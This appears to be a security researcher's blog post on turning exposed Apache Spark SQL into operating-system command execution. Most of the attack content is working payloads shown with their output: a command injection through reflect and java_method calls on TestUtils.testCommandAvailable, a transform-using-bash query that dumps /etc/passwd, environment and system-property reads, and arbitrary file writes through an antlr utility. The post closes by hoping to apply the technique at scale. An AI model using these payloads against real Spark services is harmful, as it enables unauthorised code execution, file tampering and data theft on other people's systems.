Straight to the Point

Recently I encountered a web app that exposed the ability to run arbitrary Spark SQL commands. Of course the first thing I wanted to do was see if I could run OS commands. Everything I am writing here today applies to the latest default installation of Apache Spark (I’m running it on Ubuntu). At the time of writing the latest version is 4.0.0 May 23 2025 edition. My first google searches landed me upon this article: https://blog.stratumsecurity.com/2022/10/24/abusing-apache-spark-sql-to-get-code-execution/. He shows that the reflect function can be used to invoke static methods of Java classes (this is copied from the article):

-- List environment variables

SELECT reflect('java.lang.System', 'getenv')

-- List system properties

SELECT reflect('java.lang.System', 'getProperties')He includes a PoC for running OS commands which wasn’t working for me. I spent an embarrassing amount of time trying to make it work until I finally checked the code here: https://github.com/apache/spark/blob/master/core/src/main/scala/org/apache/spark/util/Utils.scala

def checkCommandAvailable(command: String): Boolean = {

// To avoid conflicts with java.lang.Process

import scala.sys.process.{Process, ProcessLogger}

val attempt = if (Utils.isWindows) {

Try(Process(Seq(

"cmd.exe", "/C", s"where $command")).run(ProcessLogger(_ => ())).exitValue())

} else {

Try(Process(Seq(

"sh", "-c", s"command -v $command")).run(ProcessLogger(_ => ())).exitValue())

}

attempt.isSuccess && attempt.get == 0

}All that was required was to add an additional ; to do command injection. Here is my PoC:

SELECT reflect('org.apache.spark.TestUtils', 'testCommandAvailable', 'ls; touch /tmp/urmum');Bonus Material

In addition to this already documented PoC, there are other techniques that can be used. Here is another example that is almost identical to the first:

SELECT java_method('org.apache.spark.TestUtils', 'testCommandAvailable', 'ls; touch /tmp/urmum2');Here’s another one that’s different. It may be considered better than the first two because it doesn’t depend on some magical static method in the classpath AND it will return the command output in the response of the SQL query:

spark-sql (default)> select transform(*) using 'bash' from values('cat /etc/passwd');

root:x:0:0:root:/root:/bin/bash NULL

daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin NULL

bin:x:2:2:bin:/bin:/usr/sbin/nologin NULL

...More Bonus Material

What if transform isn’t working? What if testCommandAvailable is unavailable? As long as java_method or reflect are still available we can investigate what else is on the classpath in hopes of discovering additional interesting methods. To see what’s loaded we can use the PoC from above:

spark-sql (default)> SELECT reflect('java.lang.System', 'getProperties');

{spark.submit.pyFiles=, java.specification.version=17, sun.jnu.encoding=UTF-8, java.class.path=hive-jackson/jackson-core-asl-1.9.13.jar:hive-jackson/jackson-mapper-asl-1.9.13.jar:/root/spark-4.0.0-bin-hadoop3/conf/:/root/spark-4.0.0-bin-hadoop3/jars/slf4j-api-2.0.16.jar:/root/spark-4.0.0-bin-hadoop3/jars/netty-codec-http2-4.1.118.Final.jar:/root/spark-4.0.0-bin-hadoop3/jars/spark-graphx_2.13-4.0.0.jar:/root/spark-4.0.0-bin-hadoop3/jars/kubernetes-model-flowcontrol-7.1.0.jar

...Now I will reveal my primitive methodology for finding #interestingMethods. Pick a jar from the classpath i.e. antlr4-runtime-4.13.1.jar.

- google for

antlr4-runtime javadoc - click the result that takes you to javadoc.io

- click

indexin the top menu - copy/paste the full text of the page into notepad++

- do regex search in notepad++ for

string.*static

For the love of god someone tell me a better way. PLEASE!





The two most interesting results from that jar are readFile and writeFile:

However, it seems readFile may not actually be too useful, since it returns a char[] the result of the SQL query will not contain the file contents, just a reference to the array. Anyway, check out this example:

spark-sql (default)> SELECT reflect('org.antlr.v4.runtime.misc.Utils', 'writeFile', '/tmp/urmum3', 'i <3 2 hack');

null

Time taken: 0.045 seconds, Fetched 1 row(s)

spark-sql (default)> SELECT reflect('org.antlr.v4.runtime.misc.Utils', 'readFile', '/tmp/urmum3');

[C@6d13c57f

Time taken: 0.042 seconds, Fetched 1 row(s)

spark-sql (default)> select transform(*) using 'bash' from values('cat /tmp/urmum3');

i <3 2 hack NULL

Time taken: 0.098 seconds, Fetched 1 row(s)For the Future

I need to find a way to apply this technique at scale. If you have an idea please share it with me on twatter.